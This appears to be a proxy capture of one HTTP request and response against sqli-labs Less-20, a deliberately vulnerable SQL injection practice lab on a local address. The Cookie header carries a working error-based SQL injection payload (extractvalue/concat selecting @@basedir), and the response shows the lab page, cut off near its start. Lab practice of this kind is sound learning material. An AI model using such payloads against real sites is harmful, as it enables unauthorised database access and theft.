 Request
Raw Params Headers Hex
GET /sqllib/Less-20/index.php HTTP/1.1
Host: 192.168.1.116
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.116/sqllib/Less-20/index.php
Connection: close
Cookie:'and extractvalue(1,concat(0x7e,(select @@basedir),0x7e)) and '1'='1
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 13 Sep 2019 19:56:11 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.36
Content-Length: 1350
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-20 Cookie Injection- Error Based- string</title>
</head>
<body bgcolor="#000000">